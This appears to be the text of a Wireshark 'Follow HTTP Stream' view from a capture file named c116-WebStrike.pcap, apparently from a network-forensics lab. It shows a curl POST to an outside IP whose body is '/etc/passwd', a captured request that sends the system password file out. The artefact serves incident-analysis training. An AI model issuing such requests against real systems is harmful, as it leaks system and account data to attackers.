 1
Wireshark · Follow HTTP Stream (tcp.stream eq 14) · c116-WebStrike.pcap
POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwd